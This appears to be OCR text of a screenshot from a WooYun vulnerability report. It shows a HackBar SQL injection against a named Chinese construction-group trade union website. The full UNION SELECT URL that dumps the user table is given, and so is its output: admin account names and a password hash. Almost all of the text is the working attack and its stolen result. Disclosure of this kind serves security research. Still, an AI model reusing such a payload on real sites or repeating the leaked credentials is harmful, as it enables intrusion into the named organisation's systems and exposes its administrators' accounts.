 山西建工集团总承包公司工会-女工... ×
山西建工集团总承包公司工会-女工... ×
zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,group_concat(id,0x Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,group_concat(id,0x5c,account,0x5c,nickname,0x5c,password,0x5c),4,5,6,7,8,9,10,11,12 from
unbai_user
Enable Post data Enable Referrer
山西建工集团总承包公司工会
SHANXI CONSTRUCTION ENGINEERING GROUP CONTRACT FIRMS TRADE UNION
返回首页 工会简介 组宣民管 劳保技术 保障帮扶 女工风采 学习园地 基层动态
女工风采 LADY STYLE
提升素质
女工工作维权
最新推荐
公司勇夺集团第五届“建工
女工工作维权
您当前所在位置：首页 > 女工风采
1\admin\管理员\7fef6171469e80d32c0559f88b377245\,2\adminlogin\网站管理员
\7fef6171469e80d32c0559f88b377245\
7
www.wooyun.org